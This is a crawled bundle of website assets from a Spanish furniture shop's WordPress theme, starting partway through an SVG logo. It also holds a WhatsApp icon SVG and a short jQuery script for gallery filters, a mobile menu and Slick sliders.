    <path id="Trazado_450" data-name="Trazado 450" d="M160.543,94.23c3.765.288,5.823-1.593,7.424-4.2a2.952,2.952,0,0,0,.233-2.421c-.718-2.387-3.342-5.188-6.051-5.447-1.991-.191-4.194,1.771-4.727,3.407a1.246,1.246,0,0,0,.3,1.279A22.164,22.164,0,0,0,159.5,88.6a1.617,1.617,0,0,0,2.4-.293c.148-.264.3-.506-.051-.742-.949-.635-1.445-1.459-.671-2.491.483-.644,2.581-.188,3.287.626a3.691,3.691,0,0,1-1,5.421,4.638,4.638,0,0,1-5.252.015c-2.24-1.28-4.172-3.528-3.422-6.772.357-1.548,2.851-4.3,4.408-4.536a12.9,12.9,0,0,1,2.4-.614,10.082,10.082,0,0,1,7.159,3.514,8.146,8.146,0,0,1,1.36,9.347A10.6,10.6,0,0,1,165,96.421a9.978,9.978,0,0,1-6.072.673,10.725,10.725,0,0,1-4.15-1.877,13.413,13.413,0,0,1-5.516-7,9.683,9.683,0,0,1,.78-7.675c3.44-6.324,10.692-8.217,16.848-5.829a14.821,14.821,0,0,1,5.74,4.276,16.356,16.356,0,0,1,4,7.207c1.151,5.356-.748,9.657-4.908,12.957a16.347,16.347,0,0,1-10.453,3.7,16.169,16.169,0,0,1-10.429-3.838c-3.957-3.319-6.821-7.449-7.25-12.8-.313-3.9.117-7.625,2.8-10.827a21.173,21.173,0,0,1,4.468-4.253,18.176,18.176,0,0,1,9.206-2.687,33.931,33.931,0,0,1,5.069.343c1.789.167,3.292,1.083,4.912,1.686.616.23.588.859.508,1.4-.086.59-.564.629-1.045.651-1.2.052-2.088-.755-3.134-1.122a15.517,15.517,0,0,0-13.356,1.24,13.582,13.582,0,0,0-5.977,5.946,14.442,14.442,0,0,0-.683,9.932c.747,3.106,2.683,5.474,4.847,7.681,1.058,1.078,2.564,1.467,3.824,2.242a12.048,12.048,0,0,0,9.442,1.389,11.522,11.522,0,0,0,6.561-4.028c1.14-1.454,2.489-2.738,2.868-4.69a9.606,9.606,0,0,0-1.448-7.557,25.7,25.7,0,0,0-4.324-4.612c-2.855-2.523-8.3-3-11.466-.988a12.151,12.151,0,0,0-4.69,5.447c-1.16,2.644.224,4.483,1.394,6.435a12.783,12.783,0,0,0,4.759,4.108C158.986,94.465,160.012,94.164,160.543,94.23Z" transform="translate(-34.906 -52.329)" fill="#4f9426"/>
    <path id="Trazado_451" data-name="Trazado 451" d="M199.161,73.977a3.4,3.4,0,0,1,3.7,3.257c.1,1.438.38,1.6,1.659.859a24.415,24.415,0,0,1,6.04-2.6c3.361-.883,6.324.55,7.032,4a15.221,15.221,0,0,1-.652,7.1c-1.186,4.526-3.334,8.687-5.17,12.963-1.065,2.479-4.259,2.182-5.662,1-1.667-1.406-1.74-2.555-.553-5.283,1.428-3.281,3.049-6.483,4.157-9.9.145-.446.384-.875-.005-1.269-.484-.489-.856.054-1.195.254a96.009,96.009,0,0,0-9.423,6.449c-2.048,1.556-4.031,3.2-6.076,4.756a3.541,3.541,0,0,1-4.093.294,3.048,3.048,0,0,1-1.724-3.293,9.51,9.51,0,0,1,1-2.638q3.539-7.248,7.767-14.121A3.211,3.211,0,0,1,199.161,73.977Z" transform="translate(-40.872 -53.083)" fill="#fff"/>
    <path id="Trazado_452" data-name="Trazado 452" d="M70.077,94.627a24.812,24.812,0,0,1,1.75-6.9c.991-2.655,2.233-5.225,2.506-8.108.19-2.009,1.1-3.113,2.74-3.555a4.01,4.01,0,0,1,4.209,1.481c.976,1.392.691,2.95.33,4.437a52.148,52.148,0,0,1-2.5,7.229,24.952,24.952,0,0,0-1.479,6.329c-.279,2.249-1.74,3.816-3.718,3.7-2.308-.131-3.572-1.284-3.837-3.993C70.06,95.043,70.077,94.835,70.077,94.627Z" transform="translate(-24.868 -53.354)" fill="#fff"/>
    <path id="Trazado_453" data-name="Trazado 453" d="M92.194,68.436a4.569,4.569,0,0,1-2.9,4c-3.057,1.5-6.985-.33-8.223-3.684-1.088-2.951,1.045-5.776,4.061-5.089a28.015,28.015,0,0,1,5.072,1.573A3.141,3.141,0,0,1,92.194,68.436Z" transform="translate(-26.333 -51.662)" fill="#fff"/>
    <path id="Trazado_454" data-name="Trazado 454" d="M164.54,61.538c-.9-.029-1.088-.6-.744-1.26,1.312-2.534,2.687-5.035,4.039-7.549.155-.288.308-.578.471-.862.7-1.231,1.475-2.29,3.18-2.056.9.124,1.835-.05,2.739.046,1.354.142,1.968,1.228,1.237,2.29a28.824,28.824,0,0,1-9.153,8.824A3.317,3.317,0,0,1,164.54,61.538Z" transform="translate(-37.657 -49.779)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/whatspp-c.svg
body_size: 885
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="81" height="81" viewBox="0 0 81 81">
  <defs>
    <filter id="Rectángulo_95" x="0" y="0" width="81" height="81" filterUnits="userSpaceOnUse">
      <feOffset dy="3" input="SourceAlpha"/>
      <feGaussianBlur stdDeviation="3" result="blur"/>
      <feFlood flood-opacity="0.161"/>
      <feComposite operator="in" in2="blur"/>
      <feComposite in="SourceGraphic"/>
    </filter>
  </defs>
  <g id="Componente_7_22" data-name="Componente 7 – 22" transform="translate(9 6)">
    <g transform="matrix(1, 0, 0, 1, -9, -6)" filter="url(#Rectángulo_95)">
      <g id="Rectángulo_95-2" data-name="Rectángulo 95" transform="translate(9 6)" fill="#fff" stroke="#f8f8f8" stroke-width="1">
        <rect width="63" height="63" rx="31.5" stroke="none"/>
        <rect x="0.5" y="0.5" width="62" height="62" rx="31" fill="none"/>
      </g>
    </g>
    <g id="whatsapp" transform="translate(14.822 13.822)">
      <path id="Trazado_484" data-name="Trazado 484" d="M17.183,0h-.009A17.168,17.168,0,0,0,3.27,27.247L1.129,33.629l6.6-2.111A17.175,17.175,0,1,0,17.183,0Z" fill="#4caf50"/>
      <path id="Trazado_485" data-name="Trazado 485" d="M127.244,133.489c-.414,1.17-2.059,2.141-3.371,2.424-.9.191-2.07.344-6.017-1.293-5.048-2.091-8.3-7.221-8.553-7.554a9.811,9.811,0,0,1-2.04-5.181,5.484,5.484,0,0,1,1.756-4.181,2.5,2.5,0,0,1,1.756-.616c.213,0,.4.011.575.019.5.021.758.052,1.091.848.414,1,1.424,3.464,1.544,3.717a1.022,1.022,0,0,1,.073.93,2.968,2.968,0,0,1-.556.788c-.253.292-.494.515-.747.829-.232.273-.494.565-.2,1.069a15.248,15.248,0,0,0,2.787,3.464,12.63,12.63,0,0,0,4.028,2.484,1.086,1.086,0,0,0,1.211-.191,20.786,20.786,0,0,0,1.342-1.778.959.959,0,0,1,1.233-.374c.464.161,2.918,1.374,3.423,1.626s.837.374.96.586A4.278,4.278,0,0,1,127.244,133.489Z" transform="translate(-100.066 -109.231)" fill="#fafafa"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/js/scripts.js?ver=1.0.0
body_size: 521
content:
(function ($, root, undefined) {
	
	$(function () {
		$('.gallery-filters li').click(function () {
			
			$('.gallery-filters li').removeClass('active');
			$(this).addClass('active');
			filter = $(this).attr('gallery-filter');
			$('.gallery-img-holder').each(function () {
				if (filter == 'all') {
					$(this).fadeIn();
				} else {
					$(this).hide();
					if ($(this).attr('filter-category') == filter) {
						$(this).fadeIn();
					}
				}
			});
		});

		$('.activa-menu').click(function(e){
			$('.nav-movil').toggleClass('activo');
			$(this).toggleClass('activo');
		});

		$('.nav-movil .open-submenu').click(function(e){
			$(this).siblings('ul.sub-menu').toggleClass('activo');
		});

		//'use strict';
		// DOM ready, take it away

		/* SLIDER HOME */
		$('.cont-slider-home').slick({
			false: true,
			autoplay:true,
			infinite: true,
			speed: 300,
			fade:true,
			slidesToShow: 1,
			adaptiveHeight: true
		});


		/* SLIDER METODOLOGIA */
		$('.cont-slider-ventajas').slick({
			false: true,
			autoplay: false,
			infinite: true,
			speed: 300,
			fade: true,
			slidesToShow: 1,
			adaptiveHeight: true, 
			prevArrow: $('.prev-met'),
			nextArrow: $('.next-met'),
			
		});
		$('.cont-slider-metodologia').slick({
			false: true,
			autoplay: false,
			infinite: true,
			speed: 300,
			fade: true,
			slidesToShow: 1,
			adaptiveHeight: true,
			prevArrow: $('.prev-met'),
			nextArrow: $('.next-met'),

		});

		$('.content-slider-paso').slick({
			false: true,
			autoplay: false,
			infinite: true,
			speed: 300,
			fade: true,
			slidesToShow: 1,
			adaptiveHeight: true,
			prevArrow: $('.prev-met'),
			nextArrow: $('.next-met'),

		});
lightbox.option({
		'resizeDuration': 200,

	});
		
	});
	



	




})(jQuery, this);
